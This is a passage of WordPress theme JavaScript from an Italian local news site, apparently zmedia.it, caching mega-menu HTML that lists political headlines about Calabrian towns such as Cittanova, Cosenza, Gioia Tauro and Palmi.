href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" title=\"Cinquefrondi- torna l\u2019assistente sociale\">Cinquefrondi- torna l\u2019assistente sociale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/a-cinquefrondi-altri-16-giovani-potranno-svolgere-il-servizio-civile-per-il-progetto-l-arcobaleno-nel-mondo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/70ef0c7d10b0ba74e3be060d0e2a6ceb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/a-cinquefrondi-altri-16-giovani-potranno-svolgere-il-servizio-civile-per-il-progetto-l-arcobaleno-nel-mondo\/\"  rel=\"bookmark\" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\">A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 145;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-lamministrazione-comunale-avvia-la-stabilizzazione-di-8-tirocinanti-tis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cittanova Villa Carlo Ruggiero\" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/image_2025-07-28_185658889-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-lamministrazione-comunale-avvia-la-stabilizzazione-di-8-tirocinanti-tis\/\"  rel=\"bookmark\" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\">CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-il-candidato-a-sindaco-cannata-invita-cosentino-ed-antico-ad-un-pubblico-confronto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/05\/0f2a29e68ee38e4a655a497e9a035c5c-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-il-candidato-a-sindaco-cannata-invita-cosentino-ed-antico-ad-un-pubblico-confronto\/\"  rel=\"bookmark\" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\">Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/elezioni-cittanova-il-movimento-a-testa-alta-a-fianco-del-sindaco-cosentino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/9c0bd9dd364906636c486e2e480d2809-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/elezioni-cittanova-il-movimento-a-testa-alta-a-fianco-del-sindaco-cosentino\/\"  rel=\"bookmark\" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\">Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/per-cittanova-i-soldi-per-elargire-corposi-contributi-ci-sono-mancano-invece-per-pagare-gli-stipendi-ai-dipendenti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/a55901020d9d33c990707c89e85700ff-176x150.jpg\"  width=\"176\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/per-cittanova-i-soldi-per-elargire-corposi-contributi-ci-sono-mancano-invece-per-pagare-gli-stipendi-ai-dipendenti\/\"  rel=\"bookmark\" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\">Per Cittanova: i soldi per elargire corposi  contributi ci sono,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 177;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/guglielmelli-pd-cosenza-il-tar-calabria-boccia-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/04\/1ade799ae88f9266594f123062831fcf-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/guglielmelli-pd-cosenza-il-tar-calabria-boccia-occhiuto\/\"  rel=\"bookmark\" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\">Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/a-cosenza-massimo-d-alema-alla-presentazione-della-rivista-di-italianieuropei-il-caso-italiano-sprofondo-sud\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/02\/d2d2e82a9f9294a9667957da3d627141-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/a-cosenza-massimo-d-alema-alla-presentazione-della-rivista-di-italianieuropei-il-caso-italiano-sprofondo-sud\/\"  rel=\"bookmark\" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\">A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/un-amministratore-giovane-alla-guida-della-provincia-di-cosenza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/09\/6ed7afe8a68e7e34cb5f2708c77d75f7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/un-amministratore-giovane-alla-guida-della-provincia-di-cosenza\/\"  rel=\"bookmark\" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\">Un amministratore giovane alla guida della Provincia di Cosenza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/covelli-pd-cosenza-chiede-le-dimissioni-del-sindaco-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/05\/67494d9fb833f19a8b4d612ba6cf039d_XL-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/covelli-pd-cosenza-chiede-le-dimissioni-del-sindaco-occhiuto\/\"  rel=\"bookmark\" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\">Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 120;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-sindaco-istituisce-lassessorato-alla-bellezza-nominato-angelo-nostro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/228EDB75-214E-434B-955E-99C7F33991E0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-sindaco-istituisce-lassessorato-alla-bellezza-nominato-angelo-nostro\/\"  rel=\"bookmark\" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\">Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-comincia-lalessio-bis-varata-la-nuova-giunta-tra-sorprese-e-riconferme-ancora-due-posti-vacanti-pare-ci-siano-dei-tecnici-allorizzonte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/6BB8C95D-4ABE-4012-AF8F-1FADD37A5B64-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-comincia-lalessio-bis-varata-la-nuova-giunta-tra-sorprese-e-riconferme-ancora-due-posti-vacanti-pare-ci-siano-dei-tecnici-allorizzonte\/\"  rel=\"bookmark\" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\">Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rinascimento-gioiese-auguri-al-nuovo-sindaco-ora-e-il-momento-delle-risposte-e-delle-analisi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/4aaa56689b4324cb82a4314ccb1b8367-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/gioia-tauro-politica\/\" class=\"td-post-category\" >Gioia Tauro politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rinascimento-gioiese-auguri-al-nuovo-sindaco-ora-e-il-momento-delle-risposte-e-delle-analisi\/\"  rel=\"bookmark\" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\">Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/elezioni-aldo-alessio-e-il-nuovo-sindaco-di-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/3c1350bc6a88603a4f2aece47b4808f9-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/gioia-tauro-politica\/\" class=\"td-post-category\" >Gioia Tauro politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/elezioni-aldo-alessio-e-il-nuovo-sindaco-di-gioia-tauro\/\"  rel=\"bookmark\" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\">Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 125;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-comune-di-palmi-insignito-del-premio-nazionale-trasparenza-aidr-per-i-comuni-tra-i-5001-e-i-20000-abitanti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/2373baa8f95c99f38712c4b9abc3e704-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-comune-di-palmi-insignito-del-premio-nazionale-trasparenza-aidr-per-i-comuni-tra-i-5001-e-i-20000-abitanti\/\"  rel=\"bookmark\" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\">Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-presentato-progetto-flessibil-mente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/35e73747415703551a2acc3cf44b333f-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-presentato-progetto-flessibil-mente\/\"  rel=\"bookmark\" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\">Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-via-libera-all-istituzione-dell-imposta-di-soggiorno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\" ><img class=\"entry-thumb\" 